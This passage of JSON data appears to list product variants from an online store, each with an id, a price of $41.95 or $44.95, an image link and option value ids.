95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[43,113,169],"options_map":{"4":43,"14":113,"16":169}},{"id":8433,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[44,113,169],"options_map":{"4":44,"14":113,"16":169}},{"id":8434,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[45,113,169],"options_map":{"4":45,"14":113,"16":169}},{"id":8436,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[37,114,169],"options_map":{"4":37,"14":114,"16":169}},{"id":8437,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[38,114,169],"options_map":{"4":38,"14":114,"16":169}},{"id":8438,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[39,114,169],"options_map":{"4":39,"14":114,"16":169}},{"id":8439,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[40,114,169],"options_map":{"4":40,"14":114,"16":169}},{"id":8440,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[42,114,169],"options_map":{"4":42,"14":114,"16":169}},{"id":8441,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[43,114,169],"options_map":{"4":43,"14":114,"16":169}},{"id":8442,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[44,114,169],"options_map":{"4":44,"14":114,"16":169}},{"id":8443,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST96MM0B0ZYBS45Q69SD4K5.jpg","value_ids":[45,114,169],"options_map":{"4":45,"14":114,"16":169}},{"id":8445,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[37,169],"options_map":{"4":37,"16":169}},{"id":8446,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[38,169],"options_map":{"4":38,"16":169}},{"id":8447,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[39,169],"options_map":{"4":39,"16":169}},{"id":8448,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[40,169],"options_map":{"4":40,"16":169}},{"id":8449,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[42,169],"options_map":{"4":42,"16":169}},{"id":8450,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[43,169],"options_map":{"4":43,"16":169}},{"id":8451,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[44,169],"options_map":{"4":44,"16":169}},{"id":8452,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.c